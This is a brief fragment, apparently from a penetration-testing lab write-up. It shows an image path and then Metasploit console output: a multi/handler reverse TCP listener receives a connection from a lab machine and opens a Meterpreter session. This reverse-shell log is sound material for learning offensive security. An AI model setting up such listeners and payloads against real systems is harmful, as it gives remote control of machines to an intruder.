 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.21:4445
[*] Sending stage (179779 bytes) to 10.0.2.40
[*] Meterpreter session 5 opened (10.0.2.21:4445 -> 10.0.2.40:65018) at 2019-11-
17 18:09:46 -0500
meterpreter >